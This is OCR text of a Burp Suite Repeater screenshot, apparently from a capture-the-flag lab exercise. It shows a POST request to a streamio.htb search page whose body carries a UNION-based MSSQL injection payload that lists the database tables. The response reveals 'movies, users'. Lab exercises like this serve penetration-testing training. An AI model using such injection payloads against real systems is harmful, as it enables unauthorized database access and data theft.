 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
sqli × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 Content-Length: 109
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://watch.streamio.htb
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://watch.streamio.htb/search.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 q=500'+union+select+1,(SELECT+STRING_AGG(name,+',+')+FROM+streamio..sysobjects+WHERE+xtype+%3d+'U'),3,4,5,6--
Response
Pretty Raw Hex Render
</script>
16 <link rel="stylesheet" type="text/css" href="static/css/bootstrap.css">
17 <link rel="stylesheet" type="text/css" href="static/css/search.css">
18 <script type="text/javascript">
19 function unavailable() {
20 alert("Movie Steaming is currently unavailable due to Some security issues");
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
movies, users